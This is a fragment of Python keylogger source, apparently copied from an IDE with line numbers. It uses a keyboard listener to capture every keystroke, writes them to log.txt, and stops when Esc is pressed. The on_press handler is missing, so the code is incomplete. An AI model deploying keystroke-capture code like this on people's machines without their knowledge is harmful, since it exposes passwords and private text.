 1 usage
12 def write_file(keys):
13     with open('log.txt', 'w') as f:
14         for key in keys:
15             # removing ''
16             k = str(key).replace("'", "")
17             f.write(k)
18             # every keystroke for readability
19             f.write(' ')
1 usage
20 def on_release(key):
21     print('{0} released'.format(key))
22     if key == Key.esc:
23         # Stop listener
24         return False
25 with Listener(on_press=on_press,
26               on_release=on_release) as listener:
27     listener.join()